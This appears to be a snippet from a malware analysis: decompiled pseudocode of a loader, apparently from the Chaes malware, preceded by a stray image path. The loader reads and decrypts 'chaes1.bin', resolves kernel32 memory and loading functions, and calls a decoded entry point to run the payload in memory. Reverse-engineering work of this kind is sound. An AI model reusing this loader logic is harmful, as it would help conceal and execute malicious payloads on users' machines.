 v0 = CreateFileW(L"chaes1.bin", GENERIC_READ, 3u, 0, 3u, 0, 0);
v1 = v0;
if ( v0 != (HANDLE)-1 )
{
  Ret = GetFileSize(v0, 0);
  if ( Ret )
  {
    v2 = VirtualAlloc_0(0, Ret, 0x3000u, PAGE_READWRITE);
    v3 = v2;
    if ( v2 )
    {
      memset(v2, Ret, 0);
      if ( ReadFile(v1, v3, Ret, &Ret, 0) )
      {
        v4 = DecodeBuffer((int)v3, (int)&key, 0x40u, &Ret);
        v21 = 764;
        DllEntry = DecodeBuffer((int)&unk_3F0554, (int)&key, 0x40u, (SIZE_T *)&v21);
        v13 = v4;
        v5 = LoadLibraryW(L"kernel32.dll");
        v14 = get_proc_addr(v5, L"VirtualAlloc");
        v6 = LoadLibraryW(L"kernel32.dll");
        v15 = get_proc_addr(v6, L"LoadLibraryA");
        v7 = LoadLibraryW(L"kernel32.dll");
        v16 = get_proc_addr(v7, L"GetProcAddress");
        v8 = LoadLibraryW(L"kernel32.dll");
        v17 = get_proc_addr(v8, L"VirtualProtect");
        v18 = &v19;
        v19 = 0;
        ((void (__stdcall *)(_WORD **))DllEntry)(&v13);
        CloseHandle_0(v1);
        VirtualFree_0(v3, 0, 0x8000u);
      }
    }
  }
}